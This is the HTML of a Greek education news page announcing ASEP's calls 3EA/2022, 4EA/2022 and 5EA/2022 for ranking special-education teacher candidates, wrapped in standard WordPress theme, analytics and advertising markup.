<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1769421986" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/51927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/%ce%b1%cf%83%ce%b5%cf%80-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-%ce%b5%ce%ba%ce%b4%cf%8c%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%ce%ba/" />
<link rel='shortlink' href='https://newspedia.gr/?p=51927' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/%CE%B1%CF%83%CE%B5%CF%80-%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE-%CE%B1%CE%B3%CF%89%CE%B3%CE%B7-%CE%B5%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD-%CE%BF%CE%B9-%CF%80%CF%81%CE%BF%CE%BA/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-51927 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Δευτέρα, 26 Ιανουαρίου, 2026</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">ΑΣΕΠ – Ειδική Αγωγη: Εκδόθηκαν οι προκηρύξεις 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 – Τι πρέπει να προσέξετε</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/%ce%b1%cf%83%ce%b5%cf%80-%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-%ce%b5%ce%ba%ce%b4%cf%8c%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%80%cf%81%ce%bf%ce%ba/">19 Απριλίου, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/roi/ipaidia/" rel="category tag">ipaidia</a><span class="category-separator">, </span><a href="https://newspedia.gr/roi/" rel="category tag">Ροή</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%91%CE%A3%CE%95%CE%A0%20%E2%80%93%20%CE%95%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE%20%CE%91%CE%B3%CF%89%CE%B3%CE%B7%3A%20%CE%95%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CF%80%CF%81%CE%BF%CE%BA%CE%B7%CF%81%CF%8D%CE%BE%CE%B5%CE%B9%CF%82%203%CE%95%CE%91%2F2022%2C%204%CE%95%CE%91%2F2022%20%CE%BA%CE%B1%CE%B9%205%CE%95%CE%91%2F2022%20%E2%80%93%20%CE%A4%CE%B9%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CF%81%CE%BF%CF%83%CE%AD%CE%BE%CE%B5%CF%84%CE%B5%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F&title=%CE%91%CE%A3%CE%95%CE%A0%20%E2%80%93%20%CE%95%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE%20%CE%91%CE%B3%CF%89%CE%B3%CE%B7%3A%20%CE%95%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CF%80%CF%81%CE%BF%CE%BA%CE%B7%CF%81%CF%8D%CE%BE%CE%B5%CE%B9%CF%82%203%CE%95%CE%91%2F2022%2C%204%CE%95%CE%91%2F2022%20%CE%BA%CE%B1%CE%B9%205%CE%95%CE%91%2F2022%20%E2%80%93%20%CE%A4%CE%B9%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CF%81%CE%BF%CF%83%CE%AD%CE%BE%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b1%25cf%2583%25ce%25b5%25cf%2580-%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25b1%25ce%25b3%25cf%2589%25ce%25b3%25ce%25b7-%25ce%25b5%25ce%25ba%25ce%25b4%25cf%258c%25ce%25b8%25ce%25b7%25ce%25ba%25ce%25b1%25ce%25bd-%25ce%25bf%25ce%25b9-%25cf%2580%25cf%2581%25ce%25bf%25ce%25ba%2F&media=&description=%CE%91%CE%A3%CE%95%CE%A0%20%E2%80%93%20%CE%95%CE%B9%CE%B4%CE%B9%CE%BA%CE%AE%20%CE%91%CE%B3%CF%89%CE%B3%CE%B7%3A%20%CE%95%CE%BA%CE%B4%CF%8C%CE%B8%CE%B7%CE%BA%CE%B1%CE%BD%20%CE%BF%CE%B9%20%CF%80%CF%81%CE%BF%CE%BA%CE%B7%CF%81%CF%8D%CE%BE%CE%B5%CE%B9%CF%82%203%CE%95%CE%91%2F2022%2C%204%CE%95%CE%91%2F2022%20%CE%BA%CE%B1%CE%B9%205%CE%95%CE%91%2F2022%20%E2%80%93%20%CE%A4%CE%B9%20%CF%80%CF%81%CE%AD%CF%80%CE%B5%CE%B9%20%CE%BD%CE%B1%20%CF%80%CF%81%CE%BF%CF%83%CE%AD%CE%BE%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" width="150" height="150" src="https://www.ipaidia.gr/wp-content/uploads/2020/09/sxoleio-ekpaidefsi-60-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><a href="/tags/tag/eidiki-agogi/" rel="tag"><strong>Ειδική Αγωγή</strong></a> &#8211; <a href="/tags/tag/asep/" rel="tag"><strong>ΑΣΕΠ</strong></a>: Εκδόθηκαν οι 3ΕΑ/2022, 4ΕΑ/2022 και 5ΕΑ/2022 Προκηρύξεις του <strong>ΑΣΕΠ</strong>.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_51927_0_6977b3ec0a3ac   " data-unique="jnews_module_51927_0_6977b3ec0a3ac">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/posdep-apofasi-tis-oikonomikes-diekdikiseis-ton/">ΠΟΣΔΕΠ: Απόφαση για τις οικονομικές διεκδικήσεις των πανεπιστημιακών</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/z-makri-kalese-olme-doe-se/">Κάλεσμα της Ζ. Μακρής σε συνάντηση για την Ειδική Αγωγή</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_51927_0_6977b3ec0a3ac = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":51927,"include_category":"1905,1903,1904,1902,1906,1905","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<div class="inarticle-add inarticle-add-mob wrap-right">
<div id="div-gpt-ipdm-1"></div>
</div>
<div class="inarticle-add wrap-right">
<div id="div-gpt-ipd-in1"></div>
</div>
<p>Οι προκηρύξεις αφορούν στη διαδικασία κατάταξης με σειρά προτεραιότητας, κατά κλάδο και ειδικότητα, υποψήφιων εκπαιδευτικών πρωτοβάθμιας και δευτεροβάθμιας Ειδικής Αγωγής και Εκπαίδευσης (ΕΑΕ) κατηγοριών ΠΕ, ΤΕ και ΔΕ, αντίστοιχα.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div>
<div data-id="_mwayss-09bda679435b402b558b894eeb9f216d"></div>
<p>Για περαιτέρω πληροφορίες αναφορικά με την προθεσμία υποβολής των ηλεκτρονικών αιτήσεων συμμετοχής στην ανωτέρω διαδικασία μπορείτε να μεταβείτε στην ιστοσελίδα του <strong><a href="https://www.ipaidia.gr/paideia/asep-eidiki-agogi-ti-prepei-na-kserete-gia-aitiseis-dikaiologitika-prothesmies/" rel="tag">ΑΣΕΠ</a> </strong>.</p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
